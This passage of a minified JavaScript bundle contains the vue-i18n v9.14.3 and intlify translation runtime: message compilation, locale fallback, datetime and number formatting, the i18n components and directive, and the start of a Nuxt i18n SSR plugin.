t=me(e.onWarn)?e.onWarn:jb,n=Y(e.version)?e.version:NE,r=Y(e.locale)||me(e.locale)?e.locale:Zo,o=me(r)?Zo:r,s=Ne(e.fallbackLocale)||fe(e.fallbackLocale)||Y(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:o,i=fe(e.messages)?e.messages:Zs(o),a=fe(e.datetimeFormats)?e.datetimeFormats:Zs(o),l=fe(e.numberFormats)?e.numberFormats:Zs(o),u=xe(ye(),e.modifiers,xE()),c=e.pluralRules||ye(),f=me(e.missing)?e.missing:null,d=Re(e.missingWarn)||zo(e.missingWarn)?e.missingWarn:!0,p=Re(e.fallbackWarn)||zo(e.fallbackWarn)?e.fallbackWarn:!0,v=!!e.fallbackFormat,E=!!e.unresolving,k=me(e.postTranslation)?e.postTranslation:null,R=fe(e.processor)?e.processor:null,L=Re(e.warnHtmlMessage)?e.warnHtmlMessage:!0,h=!!e.escapeParameter,m=me(e.messageCompiler)?e.messageCompiler:op,w=me(e.messageResolver)?e.messageResolver:sp||hE,T=me(e.localeFallbacker)?e.localeFallbacker:ip||AE,I=ie(e.fallbackContext)?e.fallbackContext:void 0,x=e,y=ie(x.__datetimeFormatters)?x.__datetimeFormatters:new Map,P=ie(x.__numberFormatters)?x.__numberFormatters:new Map,F=ie(x.__meta)?x.__meta:{};Mc++;const N={version:n,cid:Mc,locale:r,fallbackLocale:s,messages:i,modifiers:u,pluralRules:c,missing:f,missingWarn:d,fallbackWarn:p,fallbackFormat:v,unresolving:E,postTranslation:k,processor:R,warnHtmlMessage:L,escapeParameter:h,messageCompiler:m,messageResolver:w,localeFallbacker:T,fallbackContext:I,onWarn:t,__meta:F};return N.datetimeFormats=a,N.numberFormats=l,N.__datetimeFormatters=y,N.__numberFormatters=P,__INTLIFY_PROD_DEVTOOLS__&&CE(N,n,F),N}const Zs=e=>({[e]:ye()});function Ba(e,t,n,r,o){const{missing:s,onWarn:i}=e;if(s!==null){const a=s(e,n,t,o);return Y(a)?a:t}else return t}function Cr(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function jE(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function VE(e,t){const n=t.indexOf(e);if(n===-1)return!1;for(let r=n+1;r<t.length;r++)if(jE(e,t[r]))return!0;return!1}function ei(e){return n=>WE(n,e)}function WE(e,t){const n=GE(t);if(n==null)throw Xr(0);if(Fa(n)===1){const s=YE(n);return e.plural(s.reduce((i,a)=>[...i,Bc(e,a)],[]))}else return Bc(e,n)}const KE=["b","body"];function GE(e){return kn(e,KE)}const qE=["c","cases"];function YE(e){return kn(e,qE,[])}function Bc(e,t){const n=JE(t);if(n!=null)return e.type==="text"?n:e.normalize([n]);{const r=QE(t).reduce((o,s)=>[...o,Ui(e,s)],[]);return e.normalize(r)}}const zE=["s","static"];function JE(e){return kn(e,zE)}const XE=["i","items"];function QE(e){return kn(e,XE,[])}function Ui(e,t){const n=Fa(t);switch(n){case 3:return wo(t,n);case 9:return wo(t,n);case 4:{const r=t;if(Lt(r,"k")&&r.k)return e.interpolate(e.named(r.k));if(Lt(r,"key")&&r.key)return e.interpolate(e.named(r.key));throw Xr(n)}case 5:{const r=t;if(Lt(r,"i")&&Be(r.i))return e.interpolate(e.list(r.i));if(Lt(r,"index")&&Be(r.index))return e.interpolate(e.list(r.index));throw Xr(n)}case 6:{const r=t,o=nw(r),s=ow(r);return e.linked(Ui(e,s),o?Ui(e,o):void 0,e.type)}case 7:return wo(t,n);case 8:return wo(t,n);default:throw new Error(`unhandled node on format message part: ${n}`)}}const ZE=["t","type"];function Fa(e){return kn(e,ZE)}const ew=["v","value"];function wo(e,t){const n=kn(e,ew);if(n)return n;throw Xr(t)}const tw=["m","modifier"];function nw(e){return kn(e,tw)}const rw=["k","key"];function ow(e){const t=kn(e,rw);if(t)return t;throw Xr(6)}function kn(e,t,n){for(let r=0;r<t.length;r++){const o=t[r];if(Lt(e,o)&&e[o]!=null)return e[o]}return n}function Xr(e){return new Error(`unhandled node type: ${e}`)}const sw=e=>e;let So=ye();function gr(e){return ie(e)&&Fa(e)===0&&(Lt(e,"b")||Lt(e,"body"))}function iw(e,t={}){let n=!1;const r=t.onError||$v;return t.onError=o=>{n=!0,r(o)},{...iE(e,t),detectError:n}}function aw(e,t){if(Y(e)){Re(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sw)(e),o=So[r];if(o)return o;const{ast:s,detectError:i}=iw(e,{...t,location:!1,jit:!0}),a=ei(s);return i?a:So[r]=a}else{const n=e.cacheKey;if(n){const r=So[n];return r||(So[n]=ei(e))}else return ei(e)}}const Fc=()=>"",gt=e=>me(e);function $c(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:o,messageCompiler:s,fallbackLocale:i,messages:a}=e,[l,u]=ji(...t),c=Re(u.missingWarn)?u.missingWarn:e.missingWarn,f=Re(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,d=Re(u.escapeParameter)?u.escapeParameter:e.escapeParameter,p=!!u.resolvedMessage,v=Y(u.default)||Re(u.default)?Re(u.default)?s?l:()=>l:u.default:n?s?l:()=>l:"",E=n||v!=="",k=Ma(e,u);d&&lw(u);let[R,L,h]=p?[l,k,a[k]||ye()]:cp(e,l,k,i,f,c),m=R,w=l;if(!p&&!(Y(m)||gr(m)||gt(m))&&E&&(m=v,w=m),!p&&(!(Y(m)||gr(m)||gt(m))||!Y(L)))return o?Cs:l;let T=!1;const I=()=>{T=!0},x=gt(m)?m:up(e,l,L,m,w,I);if(T)return m;const y=fw(e,L,h,u),P=SE(y),F=cw(e,x,P),N=r?r(F,l):F;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:Y(l)?l:gt(m)?m.key:"",locale:L||(gt(m)?m.locale:""),format:Y(m)?m:gt(m)?m.source:"",message:N};K.meta=xe({},e.__meta,$E()||{}),RE(K)}return N}function lw(e){Ne(e.list)?e.list=e.list.map(t=>Y(t)?_c(t):t):ie(e.named)&&Object.keys(e.named).forEach(t=>{Y(e.named[t])&&(e.named[t]=_c(e.named[t]))})}function cp(e,t,n,r,o,s){const{messages:i,onWarn:a,messageResolver:l,localeFallbacker:u}=e,c=u(e,r,n);let f=ye(),d,p=null;const v="translate";for(let E=0;E<c.length&&(d=c[E],f=i[d]||ye(),(p=l(f,t))===null&&(p=f[t]),!(Y(p)||gr(p)||gt(p)));E++)if(!VE(d,c)){const k=Ba(e,t,d,s,v);k!==t&&(p=k)}return[p,d,f]}function up(e,t,n,r,o,s){const{messageCompiler:i,warnHtmlMessage:a}=e;if(gt(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(i==null){const u=()=>r;return u.locale=n,u.key=t,u}const l=i(r,uw(e,n,o,r,a,s));return l.locale=n,l.key=t,l.source=r,l}function cw(e,t,n){return t(n)}function ji(...e){const[t,n,r]=e,o=ye();if(!Y(t)&&!Be(t)&&!gt(t)&&!gr(t))throw Xt(Bt.INVALID_ARGUMENT);const s=Be(t)?String(t):(gt(t),t);return Be(n)?o.plural=n:Y(n)?o.default=n:fe(n)&&!gs(n)?o.named=n:Ne(n)&&(o.list=n),Be(r)?o.plural=r:Y(r)?o.default=r:fe(r)&&xe(o,r),[s,o]}function uw(e,t,n,r,o,s){return{locale:t,key:n,warnHtmlMessage:o,onError:i=>{throw s&&s(i),i},onCacheKey:i=>xb(t,n,i)}}function fw(e,t,n,r){const{modifiers:o,pluralRules:s,messageResolver:i,fallbackLocale:a,fallbackWarn:l,missingWarn:u,fallbackContext:c}=e,d={locale:t,modifiers:o,pluralRules:s,messages:p=>{let v=i(n,p);if(v==null&&c){const[,,E]=cp(c,p,t,a,l,u);v=i(E,p)}if(Y(v)||gr(v)){let E=!1;const R=up(e,p,t,v,p,()=>{E=!0});return E?Fc:R}else return gt(v)?v:Fc}};return e.processor&&(d.processor=e.processor),r.list&&(d.list=r.list),r.named&&(d.named=r.named),Be(r.plural)&&(d.pluralIndex=r.plural),d}function Hc(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__datetimeFormatters:a}=e,[l,u,c,f]=Vi(...t),d=Re(c.missingWarn)?c.missingWarn:e.missingWarn;Re(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const p=!!c.part,v=Ma(e,c),E=i(e,o,v);if(!Y(l)||l==="")return new Intl.DateTimeFormat(v,f).format(u);let k={},R,L=null;const h="datetime format";for(let T=0;T<E.length&&(R=E[T],k=n[R]||{},L=k[l],!fe(L));T++)Ba(e,l,R,d,h);if(!fe(L)||!Y(R))return r?Cs:l;let m=`${R}__${l}`;gs(f)||(m=`${m}__${JSON.stringify(f)}`);let w=a.get(m);return w||(w=new Intl.DateTimeFormat(R,xe({},L,f)),a.set(m,w)),p?w.formatToParts(u):w.format(u)}const fp=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function Vi(...e){const[t,n,r,o]=e,s=ye();let i=ye(),a;if(Y(t)){const l=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!l)throw Xt(Bt.INVALID_ISO_DATE_ARGUMENT);const u=l[3]?l[3].trim().startsWith("T")?`${l[1].trim()}${l[3].trim()}`:`${l[1].trim()}T${l[3].trim()}`:l[1].trim();a=new Date(u);try{a.toISOString()}catch{throw Xt(Bt.INVALID_ISO_DATE_ARGUMENT)}}else if(Mb(t)){if(isNaN(t.getTime()))throw Xt(Bt.INVALID_DATE_ARGUMENT);a=t}else if(Be(t))a=t;else throw Xt(Bt.INVALID_ARGUMENT);return Y(n)?s.key=n:fe(n)&&Object.keys(n).forEach(l=>{fp.includes(l)?i[l]=n[l]:s[l]=n[l]}),Y(r)?s.locale=r:fe(r)&&(i=r),fe(o)&&(i=o),[s.key||"",a,s,i]}function Uc(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function jc(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__numberFormatters:a}=e,[l,u,c,f]=Wi(...t),d=Re(c.missingWarn)?c.missingWarn:e.missingWarn;Re(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const p=!!c.part,v=Ma(e,c),E=i(e,o,v);if(!Y(l)||l==="")return new Intl.NumberFormat(v,f).format(u);let k={},R,L=null;const h="number format";for(let T=0;T<E.length&&(R=E[T],k=n[R]||{},L=k[l],!fe(L));T++)Ba(e,l,R,d,h);if(!fe(L)||!Y(R))return r?Cs:l;let m=`${R}__${l}`;gs(f)||(m=`${m}__${JSON.stringify(f)}`);let w=a.get(m);return w||(w=new Intl.NumberFormat(R,xe({},L,f)),a.set(m,w)),p?w.formatToParts(u):w.format(u)}const dp=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function Wi(...e){const[t,n,r,o]=e,s=ye();let i=ye();if(!Be(t))throw Xt(Bt.INVALID_ARGUMENT);const a=t;return Y(n)?s.key=n:fe(n)&&Object.keys(n).forEach(l=>{dp.includes(l)?i[l]=n[l]:s[l]=n[l]}),Y(r)?s.locale=r:fe(r)&&(i=r),fe(o)&&(i=o),[s.key||"",a,s,i]}function Vc(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}aE();/*!
  * vue-i18n v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */const dw="9.14.3";function pw(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Pa().__INTLIFY_PROD_DEVTOOLS__=!1)}const hw=PE.__EXTEND_POINT__,Gt=_s(hw);Gt(),Gt(),Gt(),Gt(),Gt(),Gt(),Gt(),Gt(),Gt();const pp=Bt.__EXTEND_POINT__,st=_s(pp),bt={UNEXPECTED_RETURN_TYPE:pp,INVALID_ARGUMENT:st(),MUST_BE_CALL_SETUP_TOP:st(),NOT_INSTALLED:st(),NOT_AVAILABLE_IN_LEGACY_MODE:st(),REQUIRED_VALUE:st(),INVALID_VALUE:st(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:st(),NOT_INSTALLED_WITH_PROVIDE:st(),UNEXPECTED_ERROR:st(),NOT_COMPATIBLE_LEGACY_VUE_I18N:st(),BRIDGE_SUPPORT_VUE_2_ONLY:st(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:st(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:st(),__EXTEND_POINT__:st()};function It(e,...t){return Ts(e,null,void 0)}const Ki=Cn("__translateVNode"),Gi=Cn("__datetimeParts"),qi=Cn("__numberParts"),mw=Cn("__setPluralRules"),gw=Cn("__injectWithOption"),Yi=Cn("__dispose");function Qr(e){if(!ie(e))return e;for(const t in e)if(Lt(e,t))if(!t.includes("."))ie(e[t])&&Qr(e[t]);else{const n=t.split("."),r=n.length-1;let o=e,s=!1;for(let i=0;i<r;i++){if(n[i]==="__proto__")throw new Error(`unsafe key: ${n[i]}`);if(n[i]in o||(o[n[i]]=ye()),!ie(o[n[i]])){s=!0;break}o=o[n[i]]}s||(o[n[r]]=e[t],delete e[t]),ie(o[n[r]])&&Qr(o[n[r]])}return e}function hp(e,t){const{messages:n,__i18n:r,messageResolver:o,flatJson:s}=t,i=fe(n)?n:Ne(r)?ye():{[e]:ye()};if(Ne(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:l,resource:u}=a;l?(i[l]=i[l]||ye(),Fn(u,i[l])):Fn(u,i)}else Y(a)&&Fn(JSON.parse(a),i)}),o==null&&s)for(const a in i)Lt(i,a)&&Qr(i[a]);return i}function mp(e){return e.type}function _w(e,t,n){let r=ie(t.messages)?t.messages:ye();"__i18nGlobal"in n&&(r=hp(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const o=Object.keys(r);o.length&&o.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(ie(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(i=>{e.mergeDateTimeFormat(i,t.datetimeFormats[i])})}if(ie(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(i=>{e.mergeNumberFormat(i,t.numberFormats[i])})}}}function Wc(e){return ve(bn,null,e,0)}const Kc="__INTLIFY_META__",Gc=()=>[],yw=()=>!1;let qc=0;function Yc(e){return(t,n,r,o)=>e(n,r,tn()||void 0,o)}const bw=()=>{const e=tn();let t=null;return e&&(t=mp(e)[Kc])?{[Kc]:t}:null};function gp(e={},t){const{__root:n,__injectWithOption:r}=e,o=n===void 0,s=e.flatJson,i=Yo?Se:or,a=!!e.translateExistCompatible;let l=Re(e.inheritLocale)?e.inheritLocale:!0;const u=i(n&&l?n.locale.value:Y(e.locale)?e.locale:Zo),c=i(n&&l?n.fallbackLocale.value:Y(e.fallbackLocale)||Ne(e.fallbackLocale)||fe(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:u.value),f=i(hp(u.value,e)),d=i(fe(e.datetimeFormats)?e.datetimeFormats:{[u.value]:{}}),p=i(fe(e.numberFormats)?e.numberFormats:{[u.value]:{}});let v=n?n.missingWarn:Re(e.missingWarn)||zo(e.missingWarn)?e.missingWarn:!0,E=n?n.fallbackWarn:Re(e.fallbackWarn)||zo(e.fallbackWarn)?e.fallbackWarn:!0,k=n?n.fallbackRoot:Re(e.fallbackRoot)?e.fallbackRoot:!0,R=!!e.fallbackFormat,L=me(e.missing)?e.missing:null,h=me(e.missing)?Yc(e.missing):null,m=me(e.postTranslation)?e.postTranslation:null,w=n?n.warnHtmlMessage:Re(e.warnHtmlMessage)?e.warnHtmlMessage:!0,T=!!e.escapeParameter;const I=n?n.modifiers:fe(e.modifiers)?e.modifiers:{};let x=e.pluralRules||n&&n.pluralRules,y;y=(()=>{o&&Dc(null);const A={version:dw,locale:u.value,fallbackLocale:c.value,messages:f.value,modifiers:I,pluralRules:x,missing:h===null?void 0:h,missingWarn:v,fallbackWarn:E,fallbackFormat:R,unresolving:!0,postTranslation:m===null?void 0:m,warnHtmlMessage:w,escapeParameter:T,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};A.datetimeFormats=d.value,A.numberFormats=p.value,A.__datetimeFormatters=fe(y)?y.__datetimeFormatters:void 0,A.__numberFormatters=fe(y)?y.__numberFormatters:void 0;const D=UE(A);return o&&Dc(D),D})(),Cr(y,u.value,c.value);function F(){return[u.value,c.value,f.value,d.value,p.value]}const N=ge({get:()=>u.value,set:A=>{u.value=A,y.locale=u.value}}),K=ge({get:()=>c.value,set:A=>{c.value=A,y.fallbackLocale=c.value,Cr(y,u.value,A)}}),se=ge(()=>f.value),ae=ge(()=>d.value),z=ge(()=>p.value);function Z(){return me(m)?m:null}function Q(A){m=A,y.postTranslation=A}function Ce(){return L}function pt(A){A!==null&&(h=Yc(A)),L=A,y.missing=h}const De=(A,D,ee,te,Pe,Ae)=>{F();let We;try{__INTLIFY_PROD_DEVTOOLS__,o||(y.fallbackContext=n?HE():void 0),We=A(y)}finally{__INTLIFY_PROD_DEVTOOLS__,o||(y.fallbackContext=void 0)}if(ee!=="translate exists"&&Be(We)&&We===Cs||ee==="translate exists"&&!We){const[Ze,jn]=D();return n&&k?te(n):Pe(Ze)}else{if(Ae(We))return We;throw It(bt.UNEXPECTED_RETURN_TYPE)}};function Me(...A){return De(D=>Reflect.apply($c,null,[D,...A]),()=>ji(...A),"translate",D=>Reflect.apply(D.t,D,[...A]),D=>D,D=>Y(D))}function Ot(...A){const[D,ee,te]=A;if(te&&!ie(te))throw It(bt.INVALID_ARGUMENT);return Me(D,ee,xe({resolvedMessage:!0},te||{}))}function wt(...A){return De(D=>Reflect.apply(Hc,null,[D,...A]),()=>Vi(...A),"datetime format",D=>Reflect.apply(D.d,D,[...A]),()=>Nc,D=>Y(D))}function nn(...A){return De(D=>Reflect.apply(jc,null,[D,...A]),()=>Wi(...A),"number format",D=>Reflect.apply(D.n,D,[...A]),()=>Nc,D=>Y(D))}function Ye(A){return A.map(D=>Y(D)||Be(D)||Re(D)?Wc(String(D)):D)}const J={normalize:Ye,interpolate:A=>A,type:"vnode"};function q(...A){return De(D=>{let ee;const te=D;try{te.processor=J,ee=Reflect.apply($c,null,[te,...A])}finally{te.processor=null}return ee},()=>ji(...A),"translate",D=>D[Ki](...A),D=>[Wc(D)],D=>Ne(D))}function X(...A){return De(D=>Reflect.apply(jc,null,[D,...A]),()=>Wi(...A),"number format",D=>D[qi](...A),Gc,D=>Y(D)||Ne(D))}function ue(...A){return De(D=>Reflect.apply(Hc,null,[D,...A]),()=>Vi(...A),"datetime format",D=>D[Gi](...A),Gc,D=>Y(D)||Ne(D))}function _e(A){x=A,y.pluralRules=x}function b(A,D){return De(()=>{if(!A)return!1;const ee=Y(D)?D:u.value,te=$(ee),Pe=y.messageResolver(te,A);return a?Pe!=null:gr(Pe)||gt(Pe)||Y(Pe)},()=>[A],"translate exists",ee=>Reflect.apply(ee.te,ee,[A,D]),yw,ee=>Re(ee))}function S(A){let D=null;const ee=rp(y,c.value,u.value);for(let te=0;te<ee.length;te++){const Pe=f.value[ee[te]]||{},Ae=y.messageResolver(Pe,A);if(Ae!=null){D=Ae;break}}return D}function O(A){const D=S(A);return D??(n?n.tm(A)||{}:{})}function $(A){return f.value[A]||{}}function M(A,D){if(s){const ee={[A]:D};for(const te in ee)Lt(ee,te)&&Qr(ee[te]);D=ee[A]}f.value[A]=D,y.messages=f.value}function U(A,D){f.value[A]=f.value[A]||{};const ee={[A]:D};if(s)for(const te in ee)Lt(ee,te)&&Qr(ee[te]);D=ee[A],Fn(D,f.value[A]),y.messages=f.value}function G(A){return d.value[A]||{}}function g(A,D){d.value[A]=D,y.datetimeFormats=d.value,Uc(y,A,D)}function _(A,D){d.value[A]=xe(d.value[A]||{},D),y.datetimeFormats=d.value,Uc(y,A,D)}function C(A){return p.value[A]||{}}function H(A,D){p.value[A]=D,y.numberFormats=p.value,Vc(y,A,D)}function V(A,D){p.value[A]=xe(p.value[A]||{},D),y.numberFormats=p.value,Vc(y,A,D)}qc++,n&&Yo&&(ot(n.locale,A=>{l&&(u.value=A,y.locale=A,Cr(y,u.value,c.value))}),ot(n.fallbackLocale,A=>{l&&(c.value=A,y.fallbackLocale=A,Cr(y,u.value,c.value))}));const j={id:qc,locale:N,fallbackLocale:K,get inheritLocale(){return l},set inheritLocale(A){l=A,A&&n&&(u.value=n.locale.value,c.value=n.fallbackLocale.value,Cr(y,u.value,c.value))},get availableLocales(){return Object.keys(f.value).sort()},messages:se,get modifiers(){return I},get pluralRules(){return x||{}},get isGlobal(){return o},get missingWarn(){return v},set missingWarn(A){v=A,y.missingWarn=v},get fallbackWarn(){return E},set fallbackWarn(A){E=A,y.fallbackWarn=E},get fallbackRoot(){return k},set fallbackRoot(A){k=A},get fallbackFormat(){return R},set fallbackFormat(A){R=A,y.fallbackFormat=R},get warnHtmlMessage(){return w},set warnHtmlMessage(A){w=A,y.warnHtmlMessage=A},get escapeParameter(){return T},set escapeParameter(A){T=A,y.escapeParameter=A},t:Me,getLocaleMessage:$,setLocaleMessage:M,mergeLocaleMessage:U,getPostTranslationHandler:Z,setPostTranslationHandler:Q,getMissingHandler:Ce,setMissingHandler:pt,[mw]:_e};return j.datetimeFormats=ae,j.numberFormats=z,j.rt=Ot,j.te=b,j.tm=O,j.d=wt,j.n=nn,j.getDateTimeFormat=G,j.setDateTimeFormat=g,j.mergeDateTimeFormat=_,j.getNumberFormat=C,j.setNumberFormat=H,j.mergeNumberFormat=V,j[gw]=r,j[Ki]=q,j[Gi]=ue,j[qi]=X,j}const $a={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function vw({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,o)=>[...r,...o.type===Fe?o.children:[o]],[]):t.reduce((n,r)=>{const o=e[r];return o&&(n[r]=o()),n},ye())}function _p(e){return Fe}const Ew=ke({name:"i18n-t",props:xe({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>Be(e)||!isNaN(e)}},$a),setup(e,t){const{slots:n,attrs:r}=t,o=e.i18n||Rs({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),i=ye();e.locale&&(i.locale=e.locale),e.plural!==void 0&&(i.plural=Y(e.plural)?+e.plural:e.plural);const a=vw(t,s),l=o[Ki](e.keypath,a,i),u=xe(ye(),r),c=Y(e.tag)||ie(e.tag)?e.tag:_p();return Ke(c,u,l)}}}),zc=Ew;function ww(e){return Ne(e)&&!Y(e[0])}function yp(e,t,n,r){const{slots:o,attrs:s}=t;return()=>{const i={part:!0};let a=ye();e.locale&&(i.locale=e.locale),Y(e.format)?i.key=e.format:ie(e.format)&&(Y(e.format.key)&&(i.key=e.format.key),a=Object.keys(e.format).reduce((d,p)=>n.includes(p)?xe(ye(),d,{[p]:e.format[p]}):d,ye()));const l=r(e.value,i,a);let u=[i.key];Ne(l)?u=l.map((d,p)=>{const v=o[d.type],E=v?v({[d.type]:d.value,index:p,parts:l}):[d.value];return ww(E)&&(E[0].key=`${d.type}-${p}`),E}):Y(l)&&(u=[l]);const c=xe(ye(),s),f=Y(e.tag)||ie(e.tag)?e.tag:_p();return Ke(f,c,u)}}const Sw=ke({name:"i18n-n",props:xe({value:{type:Number,required:!0},format:{type:[String,Object]}},$a),setup(e,t){const n=e.i18n||Rs({useScope:e.scope,__useComponent:!0});return yp(e,t,dp,(...r)=>n[qi](...r))}}),Jc=Sw,Tw=ke({name:"i18n-d",props:xe({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},$a),setup(e,t){const n=e.i18n||Rs({useScope:e.scope,__useComponent:!0});return yp(e,t,fp,(...r)=>n[Gi](...r))}}),Xc=Tw;function Cw(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function Rw(e){const t=i=>{const{instance:a,modifiers:l,value:u}=i;if(!a||!a.$)throw It(bt.UNEXPECTED_ERROR);const c=Cw(e,a.$),f=Qc(u);return[Reflect.apply(c.t,c,[...Zc(f)]),c]};return{created:(i,a)=>{const[l,u]=t(a);Yo&&e.global===u&&(i.__i18nWatcher=ot(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),i.__composer=u,i.textContent=l},unmounted:i=>{Yo&&i.__i18nWatcher&&(i.__i18nWatcher(),i.__i18nWatcher=void 0,delete i.__i18nWatcher),i.__composer&&(i.__composer=void 0,delete i.__composer)},beforeUpdate:(i,{value:a})=>{if(i.__composer){const l=i.__composer,u=Qc(a);i.textContent=Reflect.apply(l.t,l,[...Zc(u)])}},getSSRProps:i=>{const[a]=t(i);return{textContent:a}}}}function Qc(e){if(Y(e))return{path:e};if(fe(e)){if(!("path"in e))throw It(bt.REQUIRED_VALUE,"path");return e}else throw It(bt.INVALID_VALUE)}function Zc(e){const{path:t,locale:n,args:r,choice:o,plural:s}=e,i={},a=r||{};return Y(n)&&(i.locale=n),Be(o)&&(i.plural=o),Be(s)&&(i.plural=s),[t,a,i]}function Lw(e,t,...n){const r=fe(n[0])?n[0]:{},o=!!r.useI18nComponentName;(Re(r.globalInstall)?r.globalInstall:!0)&&([o?"i18n":zc.name,"I18nT"].forEach(i=>e.component(i,zc)),[Jc.name,"I18nN"].forEach(i=>e.component(i,Jc)),[Xc.name,"I18nD"].forEach(i=>e.component(i,Xc))),e.directive("t",Rw(t))}const kw=Cn("global-vue-i18n");function Pw(e={},t){const n=Re(e.globalInjection)?e.globalInjection:!0,r=!0,o=new Map,[s,i]=Aw(e),a=Cn("");function l(f){return o.get(f)||null}function u(f,d){o.set(f,d)}function c(f){o.delete(f)}{const f={get mode(){return"composition"},get allowComposition(){return r},async install(d,...p){if(d.__VUE_I18N_SYMBOL__=a,d.provide(d.__VUE_I18N_SYMBOL__,f),fe(p[0])){const k=p[0];f.__composerExtend=k.__composerExtend,f.__vueI18nExtend=k.__vueI18nExtend}let v=null;n&&(v=Fw(d,f.global)),Lw(d,f,...p);const E=d.unmount;d.unmount=()=>{v&&v(),f.dispose(),E()}},get global(){return i},dispose(){s.stop()},__instances:o,__getInstance:l,__setInstance:u,__deleteInstance:c};return f}}function Rs(e={}){const t=tn();if(t==null)throw It(bt.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw It(bt.NOT_INSTALLED);const n=Iw(t),r=Nw(n),o=mp(t),s=Ow(e,o);if(s==="global")return _w(r,e,o),r;if(s==="parent"){let l=xw(n,t,e.__useComponent);return l==null&&(l=r),l}const i=n;let a=i.__getInstance(t);if(a==null){const l=xe({},e);"__i18n"in o&&(l.__i18n=o.__i18n),r&&(l.__root=r),a=gp(l),i.__composerExtend&&(a[Yi]=i.__composerExtend(a)),Mw(i,t,a),i.__setInstance(t,a)}return a}function Aw(e,t,n){const r=to();{const o=r.run(()=>gp(e));if(o==null)throw It(bt.UNEXPECTED_ERROR);return[r,o]}}function Iw(e){{const t=je(e.isCE?kw:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw It(e.isCE?bt.NOT_INSTALLED_WITH_PROVIDE:bt.UNEXPECTED_ERROR);return t}}function Ow(e,t){return gs(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function Nw(e){return e.mode==="composition"?e.global:e.global.__composer}function xw(e,t,n=!1){let r=null;const o=t.root;let s=Dw(t,n);for(;s!=null;){const i=e;if(e.mode==="composition"&&(r=i.__getInstance(s)),r!=null||o===s)break;s=s.parent}return r}function Dw(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function Mw(e,t,n){sr(()=>{},t),as(()=>{const r=n;e.__deleteInstance(t);const o=r[Yi];o&&(o(),delete r[Yi])},t)}const Bw=["locale","fallbackLocale","availableLocales"],eu=["t","rt","d","n","tm","te"];function Fw(e,t){const n=Object.create(null);return Bw.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s)throw It(bt.UNEXPECTED_ERROR);const i=Ee(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,o,i)}),e.config.globalProperties.$i18n=n,eu.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s||!s.value)throw It(bt.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${o}`,s)}),()=>{delete e.config.globalProperties.$i18n,eu.forEach(o=>{delete e.config.globalProperties[`$${o}`]})}}pw();DE(aw);ME(mE);BE(rp);if(__INTLIFY_PROD_DEVTOOLS__){const e=Pa();e.__INTLIFY__=!0,TE(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}function qS(){return at(vs)}function $w(){return at(hr)}const Hw=Qe({name:"i18n:plugin:switch-locale-path-ssr",dependsOn:["i18n:plugin"],setup(e){if(e.$config.public.i18n.experimental.switchLocalePathLinkSSR!==!0)return;const t=$w(),n=new RegExp([`<!--${yc}-\\[(\\w+)\\]-->`,".+?",`<!--/${yc}-->`].join(""),"g");e.hook("app:rendered",r=>{var o;((o=r.renderResult)==null?void 